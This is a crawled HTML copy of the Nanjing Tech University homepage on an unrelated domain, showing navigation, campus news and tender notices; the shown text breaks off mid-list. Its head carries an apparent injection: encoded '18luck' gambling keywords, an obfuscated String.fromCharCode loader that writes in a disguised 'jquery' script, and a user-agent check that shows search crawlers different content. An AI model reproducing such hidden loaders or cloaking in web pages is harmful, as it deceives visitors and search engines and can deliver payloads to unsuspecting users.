

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.b5now.com/tw/info/1004/53927.htm
body_size: 9972
content:
<html lang="zh-CN">
 <head><title>18luck&#x5907;&#x7528;&#x7F51;·(&#x4E2D;&#x56FD;)-&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#49;&#56;&#108;&#117;&#99;&#107;&#22791;&#29992;&#32593;&#183;&#40;&#20013;&#22269;&#41;&#44;&#49;&#56;&#108;&#117;&#99;&#107;&#26032;&#21033;&#20307;&#32946;&#23448;&#32593;&#23458;&#26381;&#44;&#49;&#56;&#108;&#117;&#99;&#107;&#26032;&#21033;&#20307;&#32946;&#22312;&#32447;&#23458;&#26381;"/>
<meta name="description" content="&#49;&#56;&#108;&#117;&#99;&#107;&#26032;&#21033;&#20307;&#32946;&#22312;&#32447;&#23458;&#26381;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#47;&#55;&#20840;&#22825;&#20505;&#22312;&#32447;&#25903;&#25345;&#65292;&#35299;&#31572;&#24744;&#22312;&#20307;&#32946;&#25237;&#27880;&#36807;&#31243;&#20013;&#30340;&#30097;&#38382;&#12290;&#25105;&#20204;&#25317;&#26377;&#19987;&#19994;&#22242;&#38431;&#65292;&#38543;&#26102;&#20026;&#24744;&#25552;&#20379;&#20934;&#30830;&#12289;&#21450;&#26102;&#30340;&#24110;&#21161;&#65292;&#30830;&#20445;&#24744;&#30340;&#28216;&#25103;&#20307;&#39564;&#39034;&#30021;&#26080;&#24551;&#12290;&#31435;&#21363;&#35775;&#38382;&#25105;&#20204;&#30340;&#32593;&#31449;&#65292;&#20307;&#39564;&#39640;&#25928;&#20415;&#25463;&#30340;&#23458;&#25143;&#26381;&#21153;&#65292;&#19982;&#25105;&#20204;&#30340;&#22312;&#32447;&#23458;&#26381;&#22242;&#38431;&#20132;&#27969;&#65292;&#20139;&#21463;&#26497;&#33268;&#30340;&#23089;&#20048;&#20307;&#39564;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,48,46,48,46,109,105,110,46,98,99,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="南京工业大学"}</script>
  <meta charset="UTF-8">
  <meta Name="keywords" Content="南京工业大学">
  <title>南京工业大学</title>

<script type="text/javascript" src="/js/tongji.js"></script>
  <style>
    .toMobile{
        display: none;}
        
    /*南工要闻--开始*/
        #news .ct2 .news_banner,#news .ct2 .news_box{
            width: 376px;
            float:left;}
        #news .ct2 .news_box{
            margin:-10px 0 0 36px;}
        #news .ct2 .news_box ul li{
            font-size: 15px;
            padding: 10px;
            height: 50px;
            line-height: 25px;
            min-height: 45px;
            cursor: pointer;
            border-bottom: 1px dashed #DFDFDF;}
        #news .ct2 .news_box ul li:hover{
            background-color: #f6f6f6;}
        #news .ct2 .news_box ul li a{
            display: inline-block;
            width: 300px;
            width: 290px;
            color: #525252;
            text-decoration: none;
            padding-left: 12px;
            background: url(images/shutiao.jpg) no-repeat top 5px left;}
        #news .ct2 .news_box ul li:hover a{
            color: #0093dd;}
        #news .ct2 .news_box ul li span{
            float: right;
            font-size: 13px;
            color: #999;}
    /*南工要闻--结束*/
    .ctdn,.ctdn a,.ctdn a img{width:1200px;height:510px;}
    .ctdn a{display:block;}
</style>
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/dfiles/14435/public/home/css/c61924ee428068f83c6ce576dccaa249_reset.css">
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/dfiles/14435/public/home/css/74d1add98550d8bc6b31a190014c0921_common.css">
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/dfiles/14435/public/home/css/450836cb895f6f8ba30709f4398620d8_index.css?v=1.3">
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/dfiles/14435/public/home/css/f9e37ed3934a07b32103be32dbd94348_lrtk.css?v=1.0">
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/dfiles/14435/public/home/css/lrtk2.css">
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/_sitegray/_sitegray_d.css">
  <link rel="stylesheet" type="text/css" href="//www.b5now.com/index.vsb.css">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.b5now.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.b5now.com">
<script type="text/javascript">uaredirect("//m.b5now.com");</script>
</head>
 <body>
  <div id="headerTop">
   <div class="wrap">
    <ul style="display:none;">
     <li><a href="#" target="_blank">学生</a></li>
     <li>|</li>
     <li><a href="#" target="_blank">教工</a></li>
     <li>|</li>
     <li><a href="#" target="_blank">校友</a></li>
     <li>|</li>
     <li><a href="#" target="_blank">考生</a></li>
     <li>|</li>
     <li><a href="#" target="_blank">访客</a></li>
    </ul>
    <div class="you">
     <ul class="xx">
      <li class="toMobile"><a id="toMobile" href="javascript:;">手机版</a></li>
      <li class="toMobile">|</li>
      <li><a href="//www.b5now.com/index.htm">首页</a></li>
      <li>|</li>
      <li><a href="https://i.njtech.edu.cn/index.php" target="_blank">智慧南工</a></li>
      <li>|</li>
      <li><a href="http://mail.njtech.edu.cn" target="_blank">邮箱</a></li>
      <li>|</li>
      <li><a href="https://vpn.njtech.edu.cn/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d" target="_blank">办公系统</a></li>
      <li>|</li>
      <li><a href="//www.b5now.com/xzxx.htm" target="_blank">校长信箱</a></li>
     </ul>
     <form action="search.jsp?wbtreeid=1001" method="post" id="au2a" name="au2a" onsubmit="return _nl_ys_check()" style="display: inline">
      <input type="hidden" id="lucenenewssearchkey235890" name="lucenenewssearchkey" value="">
      <input type="hidden" id="_lucenesearchtype235890" name="_lucenesearchtype" value="1">
      <input type="hidden" id="searchScope235890" name="searchScope" value="0">
      <div id="search">
       <div id="searchText">
        <input name="showkeycode" id="showkeycode235890" value="" style="float: left;margin: 9px 0 0 0px;width: 70%;height: 12px;border: none;border-radius: 15px;background: none;outline: none;text-align: center;vertical-align: middle;">
        <input type="image" src="//www.b5now.com/dfiles/14435/public/home/image/icon-search.jpg" align="absmiddle" style="cursor: hand;float: right;margin: 11px 2px 0 0;width: 10px;height: 10px;border: 0;outline: none;background-color: none;background: url(dfiles/14435/public/home/image/icon-search.jpg) scroll no-repeat 0 0;">
       </div>
       <a href="http://en.njtech.edu.cn/">English</a>
      </div>
     </form>
    </div>
   </div>
  </div>
  <div id="header">
   <div id="logo">
    <div class="wrap">
     <a href="//www.b5now.com/index.htm"><img src="//www.b5now.com/dfiles/14435/public/home/image/f9e37ed3934a07b32103be32dbd94348_logo.jpg"></a>
    </div>
   </div>
   <div class="nav-wrap">
    <div id="nav" class="clearfix">
     <ul>
      <li class="firstmenu nLi"><a href="#">学校概况</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="//www.b5now.com/xxgk/xxjj.htm">学校简介</a></li>
        <li class="secul"><a href="//www.b5now.com/xxgk/lsyg.htm">历史沿革</a></li>
        <li class="secul"><a href="//www.b5now.com/xxgk/xrld.htm">现任领导</a></li>
        <li class="secul"><a href="//www.b5now.com/xxgk/lrld.htm">历任领导</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">机构设置</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="//www.b5now.com/jgsz/xy.htm">学院</a></li>
        <li class="secul"><a href="//www.b5now.com/jgsz/dzznbm.htm">党政职能部门</a></li>
        <li class="secul"><a href="//www.b5now.com/jgsz/dqbm.htm">党群部门</a></li>
        <li class="secul"><a href="//www.b5now.com/jgsz/zsjg.htm">直属机构</a></li>
        <li class="secul"><a href="//www.b5now.com/jgsz/zspt.htm">直属平台</a></li>
        <li class="secul"><a href="//www.b5now.com/jgsz/zsqy.htm">直属企业</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="http://rsc.njtech.edu.cn">人才资源</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://rsc.njtech.edu.cn" target="_blank">师资队伍</a></li>
        <li class="secul"><a href="http://rsc.njtech.edu.cn" target="_blank">人才项目</a></li>
        <li class="secul"><a href="http://rsc.njtech.edu.cn/index/rczp.htm" target="_blank">人才招聘</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">教育教学</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://jwc.njtech.edu.cn/" target="_blank">本科生教育</a></li>
        <li class="secul"><a href="http://gra.njtech.edu.cn/" target="_blank">研究生教育</a></li>
        <li class="secul"><a href="http://jjxy.njtech.edu.cn/" target="_blank">继续教育</a></li>
        <li class="secul"><a href="http://2011college.njtech.edu.cn/" target="_blank">2011学院</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">科学研究</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://kyy.njtech.edu.cn/" target="_blank">科学研究院</a></li>
        <li class="secul"><a href="http://kyy.njtech.edu.cn/jd_.htm" target="_blank">科研基地</a></li>
        <li class="secul"><a href="http://kyy.njtech.edu.cn/kjcg.htm" target="_blank">科研成果</a></li>
        <li class="secul"><a href="http://jszy.njtech.edu.cn/" target="_blank">技术转移</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">协同创新</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://ngdyjzk.njtech.edu.cn/">应急智库</a></li>
        <li class="secul"><a href="http://2011.njtech.edu.cn/" target="_blank">2011计划</a></li>
        <li class="secul"><a href="http://sp.njtech.edu.cn/" target="_blank">国家大学科技园</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">招生就业</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://zhaosheng.njtech.edu.cn/" target="_blank">本科生招生</a></li>
        <li class="secul"><a href="http://gra.njtech.edu.cn/zsw/" target="_blank">研究生招生</a></li>
        <li class="secul"><a href="http://jjxy.njtech.edu.cn/" target="_blank">继续教育招生</a></li>
        <li class="secul"><a href="http://njtech.91job.org.cn/" target="_blank">毕业生就业</a></li>
        <li class="secul"><a href="https://coe.njtech.edu.cn/" target="_blank">留学生招生</a></li>
        <li class="secul"><a href="http://xszz.njtech.edu.cn/" target="_blank">学生资助</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">校园文化</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://cqt.njtech.edu.cn/" target="_blank">常青藤</a></li>
        <li class="secul"><a href="http://tw.njtech.edu.cn/" target="_blank">南工青年</a></li>
        <li class="secul"><a href="http://cqt.njtech.edu.cn/index/xwzx/xb.htm" target="_blank">南工校报</a></li>
        <li class="secul"><a href="http://cqt.njtech.edu.cn/shijun/" target="_blank">网上时钧园</a></li>
        <li class="secul"><a href="http://weibo.com/njutnews?c=spr_qdhz_bd_baidusmt_weibo_s&nick=%E5%8D%97%E4%BA%AC%E5%B7%A5%E4%B8%" target="_blank">官方微博</a></li>
        <li class="secul"><a href="//www.b5now.com/xywh/gfwx.htm">官方微信</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="#">合作交流</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://ico.njtech.edu.cn/" target="_blank">海外交流</a></li>
        <li class="secul"><a href="http://ecdo.njtech.edu.cn/" target="_blank">内地合作</a></li>
        <li class="secul"><a href="http://oec.njtech.edu.cn/hwbyzl/" target="_blank">中外合作办学</a></li>
        <li class="secul"><a href="https://coe.njtech.edu.cn/" target="_blank">留学生教育</a></li>
        <li class="secul"><a href="http://ico.njtech.edu.cn/kzxy/kzxyjj.htm" target="_blank">孔子学院</a></li>
       </ul></li>
      <li class="firstmenu nLi"><a href="http://xfb.njtech.edu.cn">信息服务</a>
       <ul class="secmenu clearfix">
        <li class="secul"><a href="http://lib.njtech.edu.cn/" target="_blank">图书馆</a></li>
        <li class="secul"><a href="http://network.njtech.edu.cn/" target="_blank">信息管理中心</a></li>
        <li class="secul"><a href="http://xuebao.njtech.edu.cn/" target="_blank">学术期刊</a></li>
        <li class="secul"><a href="http://dag.njtech.edu.cn/" target="_blank">档案馆</a></li>
       </ul></li>
     </ul>
    </div>
   </div>
  </div>
  <div id="content" class="clearfix">
   <!-- 轮播代码 开始 -->
   <div id="fsD1" class="focus">
    <div id="D1pic1" class="fPic">
     <div class="fcon" style="display: none;">
      <a target="_blank" href="https://cqt.njtech.edu.cn/info/1012/46895.htm"><img src="//www.b5now.com/__local/6/C6/39/EC2035ADE2D0A86BBCFF308AF62_7E04E9B2_A9074.jpg" style="opacity: 1"></a>
      <span class="shadow"><a target="_blank" href="https://cqt.njtech.edu.cn/info/1012/46895.htm"></a></span>
     </div>
     <div class="fcon" style="display: none;">
      <a target="_blank" href="//www.b5now.com/info/1071/10484430.htm"><img src="//www.b5now.com/__local/8/55/8A/B849B4B5961684118E45C0DF90A_AA93D7CE_BB837.jpg" style="opacity: 1"></a>
      <span class="shadow"><a target="_blank" href="//www.b5now.com/info/1071/10484430.htm"></a></span>
     </div>
     <div class="fcon" style="display: none;">
      <a target="_blank" href="//www.b5now.com/info/1081/10416522.htm"><img src="//www.b5now.com/__local/4/CB/9D/7D05D0B8F545AF184B06E66AC55_B826A191_A5B8E.jpg" style="opacity: 1"></a>
      <span class="shadow"><a target="_blank" href="//www.b5now.com/info/1081/10416522.htm"></a></span>
     </div>
     <div class="fcon" style="display: none;">
      <a target="_blank" href="//www.b5now.com/info/1058/10050702.htm"><img src="//www.b5now.com/__local/2/0C/7E/F5A787FCB1FD91E4BF4AA4EE734_A53A3CC0_3A9E2.jpg" style="opacity: 1"></a>
      <span class="shadow"><a target="_blank" href="//www.b5now.com/info/1058/10050702.htm"></a></span>
     </div>
     <div class="fcon" style="display: none;">
      <a target="_blank" href="http://www.npc.gov.cn/npc/c2/c30834/202310/t20231024_432535.html"><img src="//www.b5now.com/__local/5/17/4D/E9D619822D20190C7580A80AAA4_B4343B05_246B6.jpg" style="opacity: 1"></a>
      <span class="shadow"><a target="_blank" href="http://www.npc.gov.cn/npc/c2/c30834/202310/t20231024_432535.html"></a></span>
     </div>
    </div>
    <div class="fbg">
     <div class="D1fBt" id="D1fBt">
      <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>1</i></a>
      <a href="javascript:void(0)" hidefocus="true" target="_self" class=""><i>2</i></a>
      <a href="javascript:void(0)" hidefocus="true" target="_self" class=""><i>3</i></a>
      <a href="javascript:void(0)" hidefocus="true" target="_self" class=""><i>4</i></a>
      <a href="javascript:void(0)" hidefocus="true" target="_self" class=""><i>5</i></a>
     </div>
    </div>
    <span class="prev"></span>
    <span class="next"></span>
   </div>
   <!-- 轮播代码 结束 -->
   <!--
        <div class="ctdn wrap">
            <a href="http://dn.njtech.edu.cn/" target="_blank"><img src="/images/ctdn.png"></a>
        </div>
        -->
   <div id="news" class="box1">
    <div class="hd">
     南工要闻
     <span class="more"><a href="//www.b5now.com/index/ngyw.htm"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_more.jpg"></a></span>
    </div>
    <div class="ct2 clearfix">
     <div class="news_banner">
      <!-- 代码 开始 -->
      <div id="fsD2" class="focus2">
       <div id="D1pic2" class="fPic2">
        <div class="fcon2" style="display: none;">
         <a target="_blank" href="//www.b5now.com/info/1058/10494420.htm"><img src="//www.b5now.com/__local/7/DA/A4/662E9D292909641BFE72B59100C_FA04E6D0_13458F.jpg" style="opacity: 1"></a>
         <div class="shadow2">
          <a target="_blank" href="//www.b5now.com/info/1058/10494420.htm">我校与中国兵器集团北化股份签署战略合...</a>
          <p>5月24日，我校与中国兵器工业集团有限公司北方化学工业股份有限公司（简称：北化股份）战略合作协议签约仪式在弘毅楼三楼会议室举行。中...</p>
         </div>
        </div>
        <div class="fcon2" style="display: none;">
         <a target="_blank" href="//www.b5now.com/info/1058/10472697.htm"><img src="//www.b5now.com/__local/7/53/60/65C1C442CC2EF391477DAE6B857_E1ACFC12_4F919.jpg" style="opacity: 1"></a>
         <div class="shadow2">
          <a target="_blank" href="//www.b5now.com/info/1058/10472697.htm">学校召开学习贯彻习近平总书记关于学校...</a>
          <p>5月23日上午，学校在明德楼三楼东会议室召开学习贯彻习近平总书记关于学校思政课建设重要指示精神座谈会。校党委书记芮鸿岩、校长蒋军成...</p>
         </div>
        </div>
        <div class="fcon2" style="display: none;">
         <a target="_blank" href="//www.b5now.com/info/1058/10434140.htm"><img src="//www.b5now.com/__local/1/9E/11/B5816A81990B5BD540AAFD19D0F_791A850F_51202.jpg" style="opacity: 1"></a>
         <div class="shadow2">
          <a target="_blank" href="//www.b5now.com/info/1058/10434140.htm">学校举行1994届校友毕业30周年返校纪念...</a>
          <p>5月18日上午，学校在江浦校区博雅堂举行1994届校友毕业30周年返校纪念大会。校领导芮鸿岩、蒋军成、吴胜红、郭万牛、刘大卫，党委常委夏...</p>
         </div>
        </div>
        <div class="fcon2" style="display: none;">
         <a target="_blank" href="//www.b5now.com/info/1058/10414250.htm"><img src="//www.b5now.com/__local/D/8E/A4/DC38CA6DFAF8EDF2E9207315D45_DA0CD301_14F199.jpg" style="opacity: 1"></a>
         <div class="shadow2">
          <a target="_blank" href="//www.b5now.com/info/1058/10414250.htm">“钱七虎院士大讲堂”在我校举办</a>
          <p>5月15日，由江苏省科协指导、江苏省岩土力学与工程学会主办、我校承办的“钱七虎院士大讲堂”（第三讲）在博雅堂举行。中国工程院院士...</p>
         </div>
        </div>
       </div>
       <div class="fbg2">
        <div class="D1fBt2" id="D1fBt2">
         <a href="javascript:void(0)" hidefocus="true" target="_self" class="current"><i>1</i></a>
         <a href="javascript:void(0)" hidefocus="true" target="_self"><i>2</i></a>
         <a href="javascript:void(0)" hidefocus="true" target="_self"><i>3</i></a>
         <a href="javascript:void(0)" hidefocus="true" target="_self"><i>4</i></a>
        </div>
       </div>
      </div>
      <!-- 代码 结束 -->
     </div>
     <div class="news_box">
      <ul>
       <li onclick="window.open('info/1058/10584524.htm');"><a>江苏省2024届高校毕业生就业“百日冲刺”行动南京工业大学综合性...</a><span>06-08</span></li>
       <li onclick="window.open('info/1058/10573992.htm');"><a>学校召开全校党务工作会议</a><span>06-07</span></li>
       <li onclick="window.open('info/1058/10565206.htm');"><a>校党委举办党纪学习教育专题读书班暨理论学习中心组学习会</a><span>06-06</span></li>
       <li onclick="window.open('info/1058/10564855.htm');"><a>学校举行“校长与你有约”——2024届毕业生座谈会</a><span>06-06</span></li>
       <li onclick="window.open('info/1058/10520072.htm');"><a>《自然》报道黄维院士、王建浦教授、朱琳副教授课题组在钙钛矿LED...</a><span>05-31</span></li>
      </ul>
     </div>
     <div class="news_box">
      <ul>
       <li onclick="window.open('info/1081/10570898.htm');"><a>我校史建涛教授团队荣获2023年度中国自动化学会科技进步一等奖</a><span>06-07</span></li>
       <li onclick="window.open('info/1081/10570637.htm');"><a>江北新区公安分局徐正凯局长一行来校调研指导安保工作</a><span>06-07</span></li>
       <li onclick="window.open('info/1081/10542168.htm');"><a>我校主持的中国工程院战略咨询重大项目顺利结题</a><span>06-03</span></li>
       <li onclick="window.open('info/1081/10542148.htm');"><a>我校举办2024年“南工劝业杯”中国国际大学生创新大赛暨第四届“...</a><span>06-03</span></li>
      </ul>
      <a class="cqt" href="http://cqt.njtech.edu.cn/" target="_blank" style="margin-top:13px;">更多请点击常青藤新闻网</a>
     </div>
    </div>
   </div>
   <div class="box2">
    <ul class="two">
     <li id="campus" class="box1">
      <div class="hd">
       菁菁校园
       <span class="more"><a href="//www.b5now.com/index/jjxy.htm"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_more.jpg"></a></span>
      </div>
      <div class="ct">
       <ul>
        <li onclick="window.open('info/1059/10574013.htm');"><a class="" title="我校学子在第十四届全国大学生市场调查与分析大赛...">我校学子在第十四届全国大学生市场调查与分析大赛...</a><span>06-07</span></li>
        <li onclick="window.open('info/1059/10552314.htm');"><a class="" title="法政学院学子在第三届“寻是杯”全国大学生公共管...">法政学院学子在第三届“寻是杯”全国大学生公共管...</a><span>06-04</span></li>
        <li onclick="window.open('info/1059/10523387.htm');"><a class="" title="我校在第五届江苏省大学生生物医学工程创新设计竞...">我校在第五届江苏省大学生生物医学工程创新设计竞...</a><span>05-31</span></li>
        <li onclick="window.open('info/1059/10517110.htm');"><a class="" title="我校学子在2024年全国高校商业精英挑战赛国际贸易...">我校学子在2024年全国高校商业精英挑战赛国际贸易...</a><span>05-30</span></li>
        <li onclick="window.open('info/1059/10473539.htm');"><a class="" title="土木工程学院学子在第六届全国大学生结构设计信息...">土木工程学院学子在第六届全国大学生结构设计信息...</a><span>05-24</span></li>
        <li onclick="window.open('info/1059/10459483.htm');"><a class="" title="交通运输工程学院硕士生李帅学获第七届全国岛礁岩...">交通运输工程学院硕士生李帅学获第七届全国岛礁岩...</a><span>05-22</span></li>
       </ul>
      </div></li>
     <li id="lecture" class="box1 no">
      <div class="hd">
       学术活动
       <span class="more"><a href="//www.b5now.com/index/xshd.htm"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_more.jpg"></a></span>
      </div>
      <div class="ct">
       <ul>
        <li onclick="window.open('info/1060/10521886.htm');"><a class="" title="〔2024科技创新月〕高焓非平衡流动光谱学测量技术...">〔2024科技创新月〕高焓非平衡流动光谱学测量技术...</a><span>05-31</span></li>
        <li onclick="window.open('info/1060/10517121.htm');"><a class="" title="〔2024科技创新月〕2024年“技术经理人思享汇”暨...">〔2024科技创新月〕2024年“技术经理人思享汇”暨...</a><span>05-30</span></li>
        <li onclick="window.open('info/1060/10508039.htm');"><a class="" title="〔2024科技创新月〕高性能甲醇酵母细胞工厂构建">〔2024科技创新月〕高性能甲醇酵母细胞工厂构建</a><span>05-29</span></li>
        <li onclick="window.open('info/1060/10508028.htm');"><a class="" title="〔2024科技创新月〕以草“喂”车——从科幻到现实">〔2024科技创新月〕以草“喂”车——从科幻到现实</a><span>05-29</span></li>
        <li onclick="window.open('info/1060/10508007.htm');"><a class="" title="〔2024科技创新月〕植物乳杆菌FS4722缓解高尿酸血...">〔2024科技创新月〕植物乳杆菌FS4722缓解高尿酸血...</a><span>05-29</span></li>
        <li onclick="window.open('info/1060/10492904.htm');"><a class="" title="〔2024科技创新月〕废水生物处理技术的进展与展望">〔2024科技创新月〕废水生物处理技术的进展与展望</a><span>05-27</span></li>
       </ul>
      </div></li>
    </ul>
    <ul class="two">
     <li id="campus" class="box1">
      <div class="hd">
       媒体南工
       <span class="more"><a href="//www.b5now.com/index/mtng.htm"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_more.jpg"></a></span>
      </div>
      <div class="ct">
       <ul>
        <li onclick="window.open('info/1061/10548973.htm');"><a class="" title="〔人民日报〕江苏选派工作队帮扶经济薄弱地区 发展...">〔人民日报〕江苏选派工作队帮扶经济薄弱地区 发展...</a><span>06-04</span></li>
        <li onclick="window.open('info/1061/10543911.htm');"><a class="" title="〔新华日报〕省委十四届六次全会精神在全省干部群...">〔新华日报〕省委十四届六次全会精神在全省干部群...</a><span>06-03</span></li>
        <li onclick="window.open('info/1061/10542370.htm');"><a class="" title="〔科技日报〕钙钛矿LED外量子效率突破30%">〔科技日报〕钙钛矿LED外量子效率突破30%</a><span>06-03</span></li>
        <li onclick="window.open('info/1061/10521755.htm');"><a class="" title="〔中央电视台〕中国科研团队钙钛矿发光二极管研究...">〔中央电视台〕中国科研团队钙钛矿发光二极管研究...</a><span>05-31</span></li>
        <li onclick="window.open('info/1061/10470143.htm');"><a class="" title="〔光明日报〕南京工业大学：落实立德树人 创新开展...">〔光明日报〕南京工业大学：落实立德树人 创新开展...</a><span>05-24</span></li>
        <li onclick="window.open('info/1061/10456739.htm');"><a class="" title="〔新华日报〕一根纤维丝上均匀遍布无数个25纳米孔...">〔新华日报〕一根纤维丝上均匀遍布无数个25纳米孔...</a><span>05-22</span></li>
       </ul>
      </div></li>
     <li id="lecture" class="box1 no">
      <div class="hd">
       招标信息
       <span class="more"><a href="//www.b5now.com/index/zbxx.htm"><img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_more.jpg"></a></span>
      </div>
      <div class="ct">
       <ul>
        <li onclick="window.open('info/1063/10572351.htm');"><a class="" title="2024年象山苑学生宿舍14栋维修改造采购公告">2024年象山苑学生宿舍14栋维修改造采购公告</a><span>06-07</span></li>
        <li onclick="window.open('info/1063/10572350.htm');"><a class="" title="2024年象山苑学生宿舍13栋维修改造采购公告">2024年象山苑学生宿舍13栋维修改造采购公告</a><span>06-07</span></li>
        <li onclick="window.open('info/1063/10571419.htm');"><a class="" title="2024年象山苑、檀香苑学生宿舍外立面出新改造采购...">2024年象山苑、檀香苑学生宿舍外立面出新改造采购...</a><span>06-07</span></li>
        <li onclick="window.open('info/1063/10544492.htm');"><a class="" title="南京工业大学江浦校区安保服务项目公开招标公告">南京工业大学江浦校区安保服务项目公开招标公告</a><span>06-03</span></li>
        <li onclick="window.open('info/1063/10500743.htm');"><a class="" title="南京工业大学2024年象山苑学生宿舍维修改造采购公...">南京工业大学2024年象山苑学生宿舍维修改造采购公...</a><span>05-28</span></li>
        <li onclick="window.open('info/1063/10500722.htm');"><a class="" title="蛋白纯化系统、自动化切向流过滤系统项目（HW20240...">蛋白纯化系统、自动化切向流过滤系统项目（HW20240...</a><span>05-28</span></li>
       </ul>
      </div></li>
    </ul>
   </div>
   <div id="notice" class="box1">
    <div class="hd">
     校内信息
     <span class="more"><a href="https://i.njtech.edu.cn/information/center" target="_blank" style="width:100%;font-size:14px;color:#0093dd;text-decoration: none;">更多请点击校内信息网<img src="//www.b5now.com/dfiles/14435/public/home/image/c61924ee428068f83c6ce576dccaa249_more.jpg"></a></span>
    </div>
    <div class="ct">
     <ul>
      <li>
       <ul class="second">
        <li class="date">07</li>
        <li class="month">六月</li>
       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=6a54394560cd49b5bd1e7815a48c2c2f" target="_blank" title="关于进一步严明纪律规矩、强化作风建设的通知">关于进一步严明纪律规矩、强化作风建设的通知</a></p></li>
      <li>
       <ul class="second">
        <li class="date">15</li>
        <li class="month">三月</li>
       </ul><p><a href="https://vpn.njtech.edu.cn:443/http/webvpn4316d2d55d852ac02ab0be466491f53c053d9b57bc3717b945dd117252d5fc5d/oa/sys/oaxxfb/detail.do?WID=075701e2e8af4e6e9768c6d133580ffe" target="_blank" title="关于做好我校2024年高级专业技术资格评审工作的通知">关于做好我校2024年高级专业技术资格评审工作的通知</a></p></li>
      <li>
       <ul class="second">
        <li class="date">15</li>
        <li class="month">三月</li>
